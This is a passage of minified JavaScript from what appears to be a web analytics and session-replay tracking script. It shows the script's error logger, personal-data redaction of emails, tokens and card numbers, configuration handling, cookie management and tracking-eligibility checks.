csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t);this._v(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}_v(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Rs=t,this.bv=e}init(){this.Cs=new tn(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.bv)}send(t){this.ga=t,this.Cs.send()}getRequestParameters(){return{a:this.ga.app,l:this.ga.level,m:this.ga.message,s:this.ga.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,rs=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),As=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Av(this.ll(t));return e===!0?i=this.Tv(i):e===!1&&(i=this.Rv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return rs.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(rs.mayHaveEmail(t)){let e=rs.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Tv(t){return rs.replaceDigits(t)}Rv(t){return rs.mayHaveNumberSequence(t)?rs.replaceDigits(t):t}Av(t){return rs.mayHaveCreditCardNumber(t)?rs.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Cv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Cv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.174.2";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.Tn=e,this.D=new As,this.mf=br[mt.warn],this.mf=br[t.minLogLevel||mt.warn],this.Cs=i||new fp(t,new Cp(t,this.D)),this.yf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ma={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=mt.warn){if(!this.Iv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let r={message:this.Pv(t,e),stacktrace:this.Ov(t),app:Ip,level:i};this.Cs.send(r)}Pv(t,e){let i=we(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Ov(t){return we(t)?`${t.stack||Pp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Tn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Tn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Iv(t,e){if(br[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.vf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.vf(e,fc.DYNAMIC);let i=this.yf[t];return i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vf(t,e){return t in this.ma[e]?this.ma[e][t]>=dc?!1:(this.ma[e][t]+=1,!0):(this.ma[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,et){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(et))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let et of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(et))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,et){window.CSJavascriptBridge.sendDynamicVar(F,et)}n.sendDynamicVariable=x;function M(F,et,Tt){window.CSJavascriptBridge.sendTransaction(F,et,Tt)}n.sendTransaction=M;function S(F,et){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,et||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Pt(s,"data:")}function Dp(s){return Pt(s,"#")}function kp(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||hr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:nr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Nv(r,o)}})}Nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Hs(e)&&csArray.prototype.includes.call(Object.values(nr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==ps.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Re.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ps.None,Re.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Re=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ur=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this.wf=ps.NotSet,this.dl=Re.No}getSameSiteFlag(){return this.wf}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this._f}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Mv(),e=this.Dv();this.ul=this.kv(t,e),this.ul?(this.wf=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=Re.Yes),this._f=this.xv(),this.pl=this.Lv(this._f)}kv(t,e){return Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Mv(){return this.A.getUrlProtocol()==="http:"?ps.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ps.None:ps.Lax}Dv(){return this.A.getUrlProtocol()==="http:"?Re.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?Re.Yes:Re.No}isSameSiteSupported(){return this.ul}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Re.Yes:this.getSecureFlag();Rt.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;Rt.remove(t,i)}xv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ps.None:void 0,i=t?Re.Yes:void 0;return Rt.getRootDomain(e,i)}Lv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),oi="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ya=!1,this.Ea=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ya=!0,this.Ea=!1;return}if(Rt.set(oi,mc,Rt.CURRENT_DOMAIN),Rt.get(oi)!==null){this.ya=!0,this.Ea=!1,Rt.remove(oi,Rt.CURRENT_DOMAIN);return}Rt.set(oi,mc,Rt.CURRENT_DOMAIN,void 0,ps.None,Re.Yes),Rt.get(oi)!==null&&(this.ya=!0,this.Ea=!0,Rt.remove(oi,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ya}isSameSiteNoneSecureNeeded(){return this.Ea}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Uv()&&this.bf()&&this.jv()}canTrackInChild(){return this.E.isProjectActive()&&this.Hv()&&(this.bf()||this.Bv()||this.Fv())}jv(){return this.E.cookielessTrackingEnabled?tg():this.Di.areCookiesEnabled()}bf(){return Qi(window.location.hostname,this.E.hostnames)}Uv(){return!this.Af()&&this.$v()}Hv(){return!this.Af()&&this.zv()}Bv(){return window.location.protocol==="about:"&&window.location.hostname===""}Af(){return"visibilityState"in document&&document.visibilityState==="prerender"}$v(){return this.Tf()&&this.Gv()}zv(){return this.Tf()}Gv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Fv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.qv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Wv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return 